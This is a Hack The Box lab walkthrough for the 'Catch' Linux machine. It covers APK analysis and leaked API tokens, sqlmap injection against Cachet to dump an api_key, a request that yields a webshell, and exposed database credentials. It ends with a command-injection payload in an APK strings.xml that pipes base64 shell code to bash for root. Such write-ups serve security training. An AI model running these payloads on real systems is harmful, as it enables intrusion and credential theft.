HTB Catch Walkthrough
Information
- name: Catch
- OS: Linux
- Difficulty:
Medium - Points: 30
- Release: 13 Mar 2022
- IP: 10.10.11.150
https://app.hackthebox.com/machines/450
Summary
- Enumerate and discover services.
- Download the APK file and analyze it.
- Get key token through APK and get user credentials.
- Get the Shell by user credentials.
- Further information gathering to discover another user credentials.
- Login to monitor the target process.
- Discover key scripts and code audit to discover power extraction vulnerabilities.
Details
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
kali@kali:~/HTB/Catch$ sudo masscan -p 1-65535,U:1-65535 10.10.11.150 --rate 2000 -e tun0
[sudo] password for kali:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-03-21 16:06:16 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 22/tcp on 10.10.11.150
Discovered open port 3000/tcp on 10.10.11.150
Discovered open port 80/tcp on 10.10.11.150
Discovered open port 5000/tcp on 10.10.11.150
Discovered open port 8000/tcp on 10.10.11.150
# Nmap 7.92 scan initiated Mon Mar 21 12:12:50 2022 as: nmap -sS -sV -p 22,80,3000,5000,8000 -oN tcp 10.10.11.150
Nmap scan report for 10.10.11.150
Host is up (0.45s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
3000/tcp open ppp?
5000/tcp open upnp?
8000/tcp open http Apache httpd 2.4.29 ((Ubuntu))

After visiting http://10.10.11.150, I found a downloadable catchv1.0.apk, decompiled the apk with d2j-dex2jar.sh, and by searching the source code, I found a URL: https://status.catch.htb, and added it to /etc /hosts.
1
2
3
# /etc/hosts
10.10.11.150 status.catch.htb

Afterwards, the APK file was further analyzed using MobSF. Three tokens of interest were found, and we will further exploit them later. Now let’s focus on https://status.catch.htb:8000.
1
2
3
"gitea_token" : "b87bfb6345ae72ed5ecdcee05bcb34c83806fbd0"
"lets_chat_token" : "NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ=="
"slack_token" : "xoxp-23984754863-2348975623103"
About https://status.catch.htb, I found that the Cachet framework is used. The overview sees the existence of SQL injection vulnerabilities and command execution vulnerabilities, for details see.
https://www.leavesongs.com/PENETRATION/cachet-from-laravel-sqli-to-bug-bounty.html
1
2

sqlmap -u "http://status.catch.htb:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+%27a%27=%3F%20and%201=1)\*+--+"
Got Web Shell
1
curl -H "Authorization: bearer NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ==" -i http://10.10.11.150:5000/rooms
rooms
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
[
{
"id": "61b86b28d984e2451036eb17",
"slug": "status",
"name": "Status",
"description": "Cachet Updates and Maintenance",
"lastActive": "2021-12-14T10:34:20.749Z",
"created": "2021-12-14T10:00:08.384Z",
"owner": "61b86aead984e2451036eb16",
"private": false,
"hasPassword": false,
"participants": []
},
{
"id": "61b8708efe190b466d476bfb",
"slug": "android_dev",
"name": "Android Development",
"description": "Android App Updates, Issues & More",
"lastActive": "2021-12-14T10:24:21.145Z",
"created": "2021-12-14T10:23:10.474Z",
"owner": "61b86aead984e2451036eb16",
"private": false,
"hasPassword": false,
"participants": []
},
{
"id": "61b86b3fd984e2451036eb18",
"slug": "employees",
"name": "Employees",
"description": "New Joinees, Org updates",
"lastActive": "2021-12-14T10:18:04.710Z",
"created": "2021-12-14T10:00:31.043Z",
"owner": "61b86aead984e2451036eb16",
"private": false,
"hasPassword": false,
"participants": []
}
]
1
curl -H "Authorization: bearer NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ==" -i http://10.10.11.150:5000/rooms/61b86b28d984e2451036eb17/messages
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
[
// --- Omit ---
{
"id": "61b8702dfe190b466d476bfa",
"text": "Here are the credentials `john : E}V!mywu_69T4C}W`",
"posted": "2021-12-14T10:21:33.859Z",
"owner": "61b86f15fe190b466d476bf5",
"room": "61b86b28d984e2451036eb17"
},
{
"id": "61b87010fe190b466d476bf9",
"text": "Sure one sec.",
"posted": "2021-12-14T10:21:04.635Z",
"owner": "61b86f15fe190b466d476bf5",
"room": "61b86b28d984e2451036eb17"
},
{
"id": "61b86fb1fe190b466d476bf8",
"text": "Can you create an account for me ? ",
"posted": "2021-12-14T10:19:29.677Z",
"owner": "61b86dbdfe190b466d476bf0",
"room": "61b86b28d984e2451036eb17"
},
{
"id": "61b86f4dfe190b466d476bf6",
"text": "Hey Team! I'll be handling the `status.catch.htb` from now on. Lemme know if you need anything from me. ",
"posted": "2021-12-14T10:17:49.761Z",
"owner": "61b86f15fe190b466d476bf5",
"room": "61b86b28d984e2451036eb17"
}
]
Found the account password: john : E}V!mywu_69T4C}W

The api_key of john was found by SQL injection.
1
2
sqlmap -u "http://status.catch.htb:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+%27a%27=%3F%20and%201=1)\*+--+" --dbms=mysql -D cachet -T users -C api_key,username --dump
1
2
3
4
5
6
+----------------------+----------+
| api_key | username |
+----------------------+----------+
| 7GVCqTY5abrox48Nct8j | john |
+----------------------+----------+
1
2
3
4
5
6
7
8
9
10
11
12
13

POST /api/v1/incidents HTTP/1.1
Host:status.catch.htb:8000
Accept-Encoding: gzip, deflate
Accept: \*/\*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
X-Cachet-Token:7GVCqTY5abrox48Nct8j
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
visible=0&status=1&name=d&template=d

After getting the webshell, I found that the current environment is docker. execute the env command to get the system environment variables. Found the database password: s2#4Fg0_%3!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
GITHUB_TOKEN=null
REDIS_PORT=null
NEXMO_SMS_FROM=Cachet
APP_DEBUG=false
MAIL_USERNAME=
DB_PORT=null
NEXMO_SECRET=null
APP_URL=http://localhost
SHLVL=1
OLDPWD=/var/www/html/Cachet
REDIS_DATABASE=null
DB_UNIX_SOCKET=null
APACHE_RUN_DIR=/var/run/apache2
DB_DATABASE=cachet
MAIL_DRIVER=smtp
APACHE_PID_FILE=/var/run/apache2/apache2.pid
CACHET_EMOJI=false
TRUSTED_PROXIES=
SESSION_DRIVER=database
DB_USERNAME=will
_=ls
CACHE_DRIVER=file
QUEUE_DRIVER=null
NEXMO_KEY=null
MAIL_ENCRYPTION=tls
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
DB_DRIVER=mysql
MAIL_PASSWORD=
APACHE_LOCK_DIR=/var/lock/apache2
DEBUGBAR_ENABLED=false
LANG=C
DB_PREFIX=null
MAIL_HOST=
CACHET_BEACON=true
CACHET_AUTO_TWITTER=true
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APP_TIMEZONE=UTC
APACHE_LOG_DIR=/var/log/apache2
[[email protected]](/cdn-cgi/l/email-protection)
MAIL_PORT=null
REDIS_HOST=null
APP_ENV=production
PWD=/etc
APP_KEY=base64:9mUxJeOqzwJdByidmxhbJaa74xh3ObD79OI6oG1KgyA=
DB_PASSWORD=s2#4Fg0_%3!
MAIL_NAME=null
DB_HOST=localhost
Collate all the above information.
usernames:john,will,root password:s2#4Fg0_%3!
 Discover ssh account password:
Discover ssh account password:will:s2#4Fg0_%3!
Privilege escalation

By monitoring the system processes, we found that the root user executes /opt/mdm/verify.sh at regular intervals.
1
2
3
4
5
6
7
8
9
10
11
12
13
app_check() {
APP_NAME=$(grep -oPm1 "(?<=<string name=\"app_name\">)[^<]+" "$1/res/values/strings.xml")
echo $APPrNAME
if [[ $APP_NAME == \*"Catch"\* ]]; then
echo -n $APP_NAME|xargs -I {} sh -c 'mkdir {}'
mv "$3/$APK_NAME" "$2/$APP_NAME/$4"
else
echo "[!] App doesn't belong to Catch Global"
cleanup
exit
fi
}
We can control APP_NAME for command injection.
1
2
3
4
5
<?xml version="1.0" encoding="utf-8"?>
<resources>
<string name="app_name">Catch; echo you base64 shell code | base64 -d | bash -i </string>
</resources>
After that, run apktool b to package the apk and put the apk in /opt/mdm/apk_bin. Wait a few moments to get root access.
Reference
- https://stackoverflow.com/questions/37302448/lets-chat-authentication-via-ajax-request
- https://github.com/sdelements/lets-chat/wiki/API
- https://mobsf.github.io/docs
- https://www.leavesongs.com/PENETRATION/cachet-from-laravel-sqli-to-bug-bounty.html